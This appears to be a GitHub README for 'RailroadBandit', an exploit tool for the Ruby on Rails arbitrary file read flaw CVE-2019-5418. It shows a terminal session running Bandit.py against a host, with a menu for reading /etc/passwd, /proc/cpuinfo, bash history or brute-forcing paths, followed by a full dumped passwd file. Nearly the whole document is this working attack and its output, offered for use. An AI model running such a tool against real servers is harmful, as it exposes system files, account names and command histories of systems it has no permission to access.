 ~/github/RailroadBandit
% python3 Bandit.py http://bandit.bad3r.xyz/
----------------------------------------------
Arbitrary Traversal exploit for Ruby on Rails
CVE-2019-5418
----------------------------------------------
Enter an option or a file path (enter quit or q to exit)
enter 1 for /etc/passwd
enter 2 for /proc/cpuinfo
enter 3 for bash history
enter 4 to brute force: 1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
postgres:x:111:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
rails:x:1000:1000::/home/rails:/bin/bash
matt:x:1001:1002::/home/matt:/bin/sh